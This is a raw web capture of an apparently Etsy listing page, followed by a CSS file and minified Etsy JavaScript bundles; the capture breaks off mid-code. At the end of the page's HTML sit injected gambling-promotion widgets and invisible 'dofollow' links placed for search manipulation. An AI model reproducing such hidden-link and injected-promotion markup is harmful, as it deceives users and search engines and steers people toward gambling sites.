<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>

<style>
  .notfoundseo-section {
    max-width: 1200px; /* lebih besar dan landscape */
    margin: 40px auto;
    padding: 50px;
    border-radius: 18px;
    background: #000000;
    border: 2px solid #000000;
    box-shadow: 0 0 25px rgb(255, 255, 255);
    font-family: "Poppins", sans-serif;
    color: rgb(255, 255, 255);
    position: relative;
    overflow: hidden;
  }

  .notfoundseo-section h2 {
    text-align: center;
    font-size: 32px;
    color: #ffffff;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.6);
    margin-bottom: 30px;
    letter-spacing: 1px;
  }

  /* FAQ */
  .notfoundseo-faq {
    max-width: 950px;
    margin: 0 auto 50px;
  }

  .notfoundseo-section details {
    background: #000000;
    border-radius: 12px;
    margin-bottom: 16px;
    padding: 18px 22px;
    border: 1px solid #000000;
    transition: 0.3s ease;
  }

  .notfoundseo-section details:hover {
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.4);
    transform: translateY(-2px);
  }

  .notfoundseo-section summary {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    color: #000000;
  }

  .notfoundseo-section details p {
    margin-top: 12px;
    font-size: 16px;
    line-height: 1.7;
  }

  /* Footer link */
  .seller-name__detail {
    margin-top: 45px;
    text-align: center;
    grid-column: span 2;
  }

  .seller-name__detail a {
    color: #000000ff;
    font-weight: bold;
    font-size: 1.2em;
    text-decoration: none;
    text-shadow: 0 0 8px rgba(0, 0, 0, 0.7);
  }

  /* Efek shine */
  .notfoundseo-section::before {
    content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    position: absolute;
    top: 0;
    left: -150%;
    width: 50%;
    height: 100%;
    background: linear-gradient(
      120deg,
      rgba(167, 139, 250, 0) 0%,
      rgb(0, 0, 0) 50%,
      rgba(167, 139, 250, 0) 100%
    );
    transform: skewX(-20deg);
    animation: shine 3s infinite;
    mix-blend-mode: screen;
    pointer-events: none;
  }

  @keyframes shine {
    0% { left: -150%; }
    100% { left: 150%; }
  }
</style>
<style>
  .container {
    max-width: 900px;
    margin: 40px auto;
    padding: 20px;
    background: #000000ff;
    border-radius: 16px;
    box-shadow: 0 8px 20px rgb(0, 0, 0);
  }

  h2 {
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
    color: rgb(255, 255, 255);
  }

  .WATITOTO-faq {
    max-width: 700px;
    margin: auto;
  }

  details {
    background: rgb(255, 255, 255);
    border-radius: 12px;
    margin-bottom: 12px;
    padding: 14px 18px;
    border: 1px solid #ffffffff;
    box-shadow: 0 4px 10px rgb(255, 255, 255);
    transition: all 0.2s ease;
  }

  details[open] {
    border-color: rgb(255, 255, 255);
    background: rgb(0, 0, 0);
  }

  summary {
    cursor: pointer;
    font-weight: 600;
    font-size: 16px;
    list-style: none;
  }

  summary::-webkit-details-marker {
    display: none;
  }

  details p {
    margin: 10px 0 0;
    line-height: 1.5;
    font-size: 14px;
    color: #ffffffff;
  }
</style>

<style>
    .WATITOTO-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: radial-gradient(circle farthest-corner at -4% -12.9%, rgb(0, 0, 0) 40%, rgb(0, 0, 0) 90.2%);
            box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 1), 7px 7px 20px 0px rgba(0, 253, 55, 0.644), 4px 4px 5px 0px rgb(255, 255, 255);
            outline: none;
            padding: 8px 0;
            box-shadow: 0 0 2px 2px rgb(0, 0, 0);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .WATITOTO-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: rgb(255, 255, 255);
            max-width: 75px;
            font-size: 13px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .WATITOTO-fixed-footer a:hover {
            font-weight: bold;
        }

        .WATITOTO-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .WATITOTO-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
<div class="WATITOTO-fixed-footer">
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="BONUS">
        Promo
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="LOGIN">
        Login
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="DAFTAR">
        Daftar
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="WHATSAPP">
        Whatsapp
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            alt="LIVE CHAT WATITOTO">
        Live Chat
    </a>
</div>

   
   


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55106a9664964423a42f1a5ea8128bb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a></body></html>

--- FILE ---
content_type: text/css
request_url: https://dragon-bonar.b-cdn.net/dragon-v2.4.min.css
body_size: 206
content:
/* ====== AREA UTAMA ====== */
.naga-gif {
  position: fixed;
  inset: 0;
  z-index: 9999;
  pointer-events: none;
  overflow: hidden;
}

/* ====== GAYA DASAR NAGA ====== */
.naga-full {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: contain; /* tetap proporsional */
  opacity: 1; /* lebih jelas */
  filter: drop-shadow(0 0 35px rgba(255,255,255,0.9)) brightness(1.2) contrast(1.2);
  transform: translateY(-50%);
  transition: all 2.8s ease-in-out;
}

/* ====== NAGA KIRI ====== */
.naga-kiri {
  left: -100%;
  background-image: url("https://dragon-bonar.b-cdn.net/naga-bonar.webp");
  background-position: center left;
}

/* ====== NAGA KANAN ====== */
.naga-kanan {
  right: -100%;
  background-image: url("https://dragon-bonar.b-cdn.net/naga-bonar.webp");
  background-position: center right;
  transform: translateY(-50%) rotateY(180deg); /* Hadap kiri tapi rapi */
}

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/DropdownMenu/Menu.0ea6f5036cd6c2d8ad75.js
body_size: 1545
content:
"use strict";(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[6464],{93134:(e,t,n)=>{n.r(t);n.d(t,{DropdownMenu:()=>f});var i=n(78755);var o=n(66848);var r=n(42486);var a=n(62879);var s=n(36529);var d=n(73820);var l=n(52815);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const c={CONTEXT:".dropdown-category-menu",MENU_BODY:".dropdown-category-menu__body"};const h={KEY:"submenu",NAME:"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu"};const p=2;const v=200;class f{constructor(){u(this,"context",null);u(this,"menu",null);u(this,"nodes",[]);u(this,"activeNodes",[]);u(this,"parentNodes",[]);this.context=document.querySelector(c.CONTEXT);this.loadSpec()}loadSpec(){o["default"].fetchOne(h.KEY,h.NAME,{},"GET",true).done((e=>{if(e.output&&e.output[h.KEY]){var t;const n=null===(t=this.context)||void 0===t?void 0:t.querySelector(o["default"].DEFAULT_PLACEHOLDER_SELECTOR);if(n){n.outerHTML=e.output[h.KEY];this.init()}}else r["default"].captureMessage("Desktop Category Submenu NeuSpec data.output not defined",{level:"info",extra:{specKey:h.KEY,specName:h.NAME,data:e}})}))}init(){if(!this.context)return;this.menu=new i["default"](this.context,{closeOnSelect:false,openDirectionHoriz:"left",openDirectionForce:true,openDirectionVert:"bottom",menuBodyBelowTrigger:true});this.nodes=this.parseNodes();this.activeNodes=this.nodes;this.parentNodes=[];this.bindEvents();this.bindTrackers()}findNode(e,t){return t.find((t=>t.node.id===e))}parseNodes(){var e;const t=[];null===(e=this.context)||void 0===e?void 0:e.querySelectorAll('[role="menuitem"]').forEach((e=>{if("undefined"!==typeof e.dataset.node)try{const n=JSON.parse(window.atob(e.dataset.node));n&&t.push(n)}catch(n){r["default"].captureMessage("Could not parse category node",{level:"info"});false;return}}));return t}bindEvents(){var e,t,n;null===(e=this.context)||void 0===e?void 0:e.addEventListener("click",this.handleClick.bind(this));null===(t=this.context)||void 0===t?void 0:t.addEventListener(l.EVENTS.BEFORE_OPEN,(()=>{this.context instanceof HTMLElement&&d.Overlay.dispatchOpenBackgroundOverlayIfEligible(this.context)}));null===(n=this.context)||void 0===n?void 0:n.addEventListener(l.EVENTS.BEFORE_CLOSE,(()=>{this.context instanceof HTMLElement&&d.Overlay.dispatchCloseBackgroundOverlayIfEligible(this.context)}))}bindTrackers(){var e,t;null===(e=this.context)||void 0===e?void 0:e.addEventListener("mouseenter",(0,a["default"])(this.handleMouseLeave.bind(this),v),true);null===(t=this.context)||void 0===t?void 0:t.addEventListener("click",this.handleClickTracker.bind(this))}handleMouseLeave(e){e.stopPropagation();const t=e.target;if(!(t instanceof HTMLElement)||"undefined"===typeof t.dataset.level)return;const n=parseInt(t.dataset.level);s["default"].logEvent({event_name:"catnav_dropdown_item_hover",level:n,is_parent_button:"undefined"!==typeof t.dataset.parentId})}handleClickTracker(e){const t=e.target;if(!(t instanceof HTMLElement))return;if("undefined"===typeof t.dataset.level)return;const n=parseInt(t.dataset.level);s["default"].logEvent({event_name:"catnav_dropdown_item_click",level:n,is_parent_button:"undefined"!==typeof t.dataset.parentId})}handleClick(e){const t=e.target;if(!(t instanceof HTMLElement))return;if(t.dataset.parentId){e.preventDefault();e.stopPropagation();this.handleParentClick();return}if(t instanceof HTMLAnchorElement){window.location.href=t.href;return}if("undefined"===typeof t.dataset.nodeId)return;const n=this.findNode(parseInt(t.dataset.nodeId),this.activeNodes);if(n){e.preventDefault();e.stopPropagation();this.activeNodes=n.children;this.parentNodes.push(n);this.renderNode(this.activeNodes)}}handleParentClick(){this.parentNodes.pop();const e=this.parentNodes[this.parentNodes.length-1];this.activeNodes=e?e.children:this.nodes;this.renderNode(this.activeNodes)}renderParent(){const e=this.parentNodes[this.parentNodes.length-1];if(!e)return"";const t=this.getLevel();return`<a\n            class="wt-menu__item wt-pl-xs-4 wt-arrow-link wt-arrow-link--back wt-text-title wt-bb-xs"\n            tabindex="-1"\n            data-parent-id="${e.node.id}"\n            role="menuitem"\n            data-level="${t}"\n            href="${e.node.url}"\n        >\n            ${e.node.name}\n        </a>`}getLevel(){return this.parentNodes.length+1}renderMenuItem(e){if(!e.node.name)return"";const t=this.getLevel();if(!e.has_children||t===p)return`<a \n                    href="${e.node.url}-${t}" \n                    class="wt-menu__item wt-text-black wt-text-truncate wt-width-full wt-pr-xs-7 wt-position-relative wt-max-width-full wt-display-inline-block "\n                    tabindex="-1"\n                    data-level="${t}"\n                    data-node-id="${e.node.id}"\n                    role="menuitem">${e.node.name}</a>`;return`<button \n            type="button" \n            class="wt-menu__item has-children wt-text-truncate wt-text-truncate wt-width-full wt-pr-xs-7 wt-position-relative wt-max-width-full wt-display-inline-block " \n            tabindex="-1"\n            data-level="${t}"\n            data-node-id="${e.node.id}"\n            role="menuitem"\n        >${e.node.name}</button>\n        `}renderNode(e){if(this.menu){var t;const i=null===(t=this.context)||void 0===t?void 0:t.querySelector(c.MENU_BODY);if(!i)return;i.innerHTML=this.renderParent()+e.map(this.renderMenuItem.bind(this)).join("");this.menu.menuCore.ui.items=i.querySelectorAll('[role="menuitem"]');if(i.firstElementChild instanceof HTMLElement){var n;null===(n=i.firstElementChild)||void 0===n?void 0:n.focus()}}}}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/DropdownMenu/Menu.0ea6f5036cd6c2d8ad75.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/common-entrypoints/auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader.6e4b228cbead8785f983.js
body_size: 380
content:
"use strict";(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[1913],{54139:(e,t,r)=>{r.r(t);r.d(t,{CategoryNavigationLoader:()=>i});var n=r(55110);function a(e,t,r){t in e?Object.defineProperty(e,t,{value:r,enumerable:true,configurable:true,writable:true}):e[t]=r;return e}const s=0;const o={HEADER_WRAPPER:"[data-selector='header-cat-nav-wrapper']",OVERLAY:"[data-ui='overlay']"};class i{constructor(){a(this,"headerWrapper",void 0);this.headerWrapper=document.querySelector(o.HEADER_WRAPPER);this.setUpDarkBackgroundOverlay=this.setUpDarkBackgroundOverlay.bind(this);this.setUpFeaturedNodeBar=this.setUpFeaturedNodeBar.bind(this)}initNavEvents(){return Promise.allSettled([this.setUpFeaturedNodeBar(),this.setUpBreadcrumbsIfEligible(),this.setUpCategoryDropDownMenu(),this.setUpDarkBackgroundOverlay()])}setUpDarkBackgroundOverlay(){const e=document.querySelector(o.OVERLAY);return new Promise((t=>setTimeout((()=>{Promise.resolve().then(r.bind(r,73820)).then((({Overlay:t})=>{null!==this.headerWrapper&&this.headerWrapper instanceof HTMLElement&&null!==e&&e instanceof HTMLElement&&new t(this.headerWrapper,e)}));t(true)}),s)))}setUpFeaturedNodeBar(){const e=n["default"].getBoolean("show_fnb_merch_submenu",false);return new Promise((t=>{e&&setTimeout((()=>{r.e(9180).then(r.bind(r,6190)).then((({FNBMerchSubmenu:e})=>{null!==this.headerWrapper&&this.headerWrapper instanceof HTMLElement&&new e(this.headerWrapper)}));t(true)}),s);t(false)}))}setUpBreadcrumbsIfEligible(){const e=n["default"].getBoolean("should_show_breadcrumbs",false);return new Promise((t=>{e&&setTimeout((()=>{r.e(4357).then(r.bind(r,20193)).then((({BreadcrumbHandler:e})=>new e));t(true)}),s);t(false)}))}setUpCategoryDropDownMenu(){const e=n["default"].getBoolean("has_dropdown",false);return new Promise((t=>{if(e){const e=n["default"].getBoolean("images_in_l2",false);if(e){setTimeout((()=>{r.e(8645).then(r.bind(r,80269)).then((({CardsDropdown:e})=>new e));t(true)}),s);return}setTimeout((()=>{r.e(6464).then(r.bind(r,93134)).then((({DropdownMenu:e})=>new e));t(true)}),s);return}t(false)}))}}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/common-entrypoints/auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader.6e4b228cbead8785f983.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js
body_size: 228239
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js.LICENSE
(()=>{var e={60722:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={"rate-n-stars":[["{{value}} star","{{value}} stars"],[["is",["1"]],["else"]]],"rating-tooltip-1":"Disappointed","rating-tooltip-2":"Not a fan","rating-tooltip-3":"It's okay","rating-tooltip-4":"Like it","rating-tooltip-5":"Love it",loading:"Loading",error:"Error","new-tab":"Opens a new tab","remove-action":"Remove","dismiss-action":"Dismiss","undo-action":"Undo","select-all":"Select all","add-file-label":"Add file","drop-file-or-label":"Drag and drop or","file-size-bytes":"{{size}} b","file-size-kilobytes":"{{size}} kb","file-size-megabytes":"{{size}} mb","file-size-gigabytes":"{{size}} gb","retry-upload":[["Retry upload","Retry uploads"],[["is",["1"]],["else"]]],"play-full-video":"Play Full Video","resume-preview":"Resume preview","pause-preview":"Pause preview","play-video":"Play Video","close-video":"Close Video","pause-video":"Pause Video","inline-video-playing":"Video playing. Navigate forward to access video controls.",increment:"Increment",decrement:"Decrement"};const o="en-GB";s["default"].addObjToEtsyMsg("DesignSystems_Collage_Translations",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("DesignSystems_Collage_Translations",e,o,t,i);return void 0===t?s["default"].get("DesignSystems_Collage_Translations",e,o):s["default"].getWithVariables("DesignSystems_Collage_Translations",e,o,t)}},5355:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={loading_message:"Loading...",overlay_close:"Close"};const o="en-GB";s["default"].addObjToEtsyMsg("Join_Neu_ApiHandler_AttemptSignIn",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,o,t,i);return void 0===t?s["default"].get("Join_Neu_ApiHandler_AttemptSignIn",e,o):s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,o,t)}},36587:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={tips_strong_password:"Tips for a strong password",weak_password:"Password quality: Weak",better_password:"Password quality: Better",strong_password:"Password quality: Strong",show_password:"Show",hide_password:"Hide",dont_use_previous_password:"Don't use a previous password",dont_use_name_or_email_in_password:"Don't use your name or email in the password",use_8_characters:"Use 8 characters (6 characters minimum)",use_mix_of_numbers_and_symbols:"Use a mix of numbers and symbols"};const o="en-GB";s["default"].addObjToEtsyMsg("Join_Neu_View_PasswordStrengthDescription",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,o,t,i);return void 0===t?s["default"].get("Join_Neu_View_PasswordStrengthDescription",e,o):s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,o,t)}},52951:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={make_an_offer_button_text:"Make an offer",make_an_offer_button_disabled_text:"You can only make an offer when buying a single item.",overlay_header:"Make an offer",overlay_body:"Great news – the seller accepts offers on this item! Keep in mind, other shoppers can make higher offers or buy at full price. The seller is also free to turn down any offer for any reason.",overlay_body_original_price:"Original price: {{formattedListingPrice}}",overlay_body_input_price_label:"Your offer",overlay_body_input_price_error:"Enter a valid price of {{minimumPrice}} or more",overlay_body_input_price_error_new:"Offer must be higher than {{minimumPrice}} and lower than the listed price.",overlay_body_mindful_module:"Be thoughtful about your offer - make sure it reflects what you think this item is really worth.",overlay_cancel_button_text:"Cancel",overlay_send_offer_button_text:"Send offer",offer_too_low_overlay_header:"Looks like that offer is a little too low",offer_too_low_overlay_body:"Your offer of {{price}} is lower than what the seller can consider for this item. Try raising your price a bit.",offer_too_low_overlay_body_v2:"Your offer of {{price}} is lower than what the seller can consider. Try raising your price a bit.",offer_too_low_overlay_cta_button_text:"Make another offer",offer_too_low_overlay_dismiss_button_text:"No thanks",send_offer_success_button_text:"Offer sent",send_offer_success_banner:"Your offer was sent to the seller. Look out for their response in Messages under your account.",send_offer_success_banner_boe:"Your offer was sent to the seller. Look out for their response in Messages in the You tab.",send_offer_critical_banner:"There was a problem sending your offer - try again.",send_offer_overlay_dropdown_select_label:"Select a quantity",overlay_body_note_for_seller:"Add a note to the seller",optional_label:"(optional)",note_for_seller_input_field_prompt:"Tell the seller what’s great about their item.",seller_view_make_an_offer_button:"Whoops – you can’t make an offer on your own item!",commitment_to_purchase_message:"By clicking <b>Send offer</b>, you’re agreeing to pay the offered price if accepted.",suggested_offer_divider:"Or",sale_and_original_price:"Sale price: {{salePrice}} {{originalPrice}}",sale_price_with_quantity:"Sale price: {{formattedTotalPrice}} ({{formattedListingPrice}} each)",free_shipping_text:"FREE delivery",shipping_and_tax_text:"+{{formattedShippingFee}} postage",heads_up_reminder:"<b>Heads up – submitting an offer isn’t the same as buying.</b> If the seller accepts, we’ll send you a link to check out with the new price.",heads_up_reminder_v2:"{{#bold}}Heads up – submitting an offer isn’t the same as buying.{{/bold}} If the seller accepts, we’ll send you a link to check out with the new price."};const o="en-GB";s["default"].addObjToEtsyMsg("MissionControl_ComponentMessageCatalog_MakeAnOffer_SendOffer",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("MissionControl_ComponentMessageCatalog_MakeAnOffer_SendOffer",e,o,t,i);return void 0===t?s["default"].get("MissionControl_ComponentMessageCatalog_MakeAnOffer_SendOffer",e,o):s["default"].getWithVariables("MissionControl_ComponentMessageCatalog_MakeAnOffer_SendOffer",e,o,t)}},97321:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={follow_cta_message:"Follow shop",following_cta_message:"Following",unfollow_shop:"Unfollow shop",simple_follow_text:"Follow",follow_this_shop_text:"Follow this shop",following_shop_cta_message:"Following shop",follow_cta_message_with_count:"Follow shop (%1$s)",following_shop_cta_message_with_count:"Following shop (%1$s)",follow_shop_for_updates_and_offers_js:"Follow <b>{{shop_name}}</b> for updates and special offers."};const o="en-GB";s["default"].addObjToEtsyMsg("NeuViews_Common_FollowShopButtonV2_View",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("NeuViews_Common_FollowShopButtonV2_View",e,o,t,i);return void 0===t?s["default"].get("NeuViews_Common_FollowShopButtonV2_View",e,o):s["default"].getWithVariables("NeuViews_Common_FollowShopButtonV2_View",e,o,t)}},25519:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={Recency:"Most recent",sort_by_Recency:"Sort by: Most recent",Relevancy:"Suggested",sort_by_Relevancy:"Sort by: Suggested",Highest:"Highest Rating",sort_by_Highest:"Sort by: Highest Rating",Lowest:"Lowest Rating",sort_by_Lowest:"Sort by: Lowest Rating",sort_by_header:"Sort by:"};const o="en-GB";s["default"].addObjToEtsyMsg("NeuViews_Common_Reviews_SortBy",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("NeuViews_Common_Reviews_SortBy",e,o,t,i);return void 0===t?s["default"].get("NeuViews_Common_Reviews_SortBy",e,o):s["default"].getWithVariables("NeuViews_Common_Reviews_SortBy",e,o,t)}},49557:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(14935);const n={learn_more:"Learn more",no_thanks:"No thanks",dismiss:"Dismiss"};const o="en-GB";s["default"].addObjToEtsyMsg("Toolkit_Translations_Banner",["",n],o);function a(e,t,i){if(void 0!==i)return s["default"].getWithVariables("Toolkit_Translations_Banner",e,o,t,i);return void 0===t?s["default"].get("Toolkit_Translations_Banner",e,o):s["default"].getWithVariables("Toolkit_Translations_Banner",e,o,t)}},10436:(e,t,i)=>{"use strict";var s=i(12628);var n=i.n(s);n().partialsMap=n().partialsMap||{};const o=new(n().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+i);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+i);s.b("</div>");s.b("\n"+i);s.b('<div class="password-tips-text">');s.b("\n"+i);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+i);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+i);s.b("    <br>");s.b("\n"+i);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+i);s.b("    <br>");s.b("\n"+i);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+i);s.b("    <br>");s.b("\n"+i);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+i);s.b("</div>");s.b("\n"+i);s.b('<span class="wt-popover__arrow popoverArrow"></span>');return s.fl()},partials:{},subs:{}},"",n());o.name="pages/account/_modules/password-strength-indicator-tooltip.mustache";n().partialsMap[o.name]=o;const a=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return o.render.call(o,e,n().partialsMap)};a.template=o;var r=null&&a},55991:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(12628);var n=i.n(s);n().partialsMap=n().partialsMap||{};const o=new(n().Template)({code:function(e,t,i){var 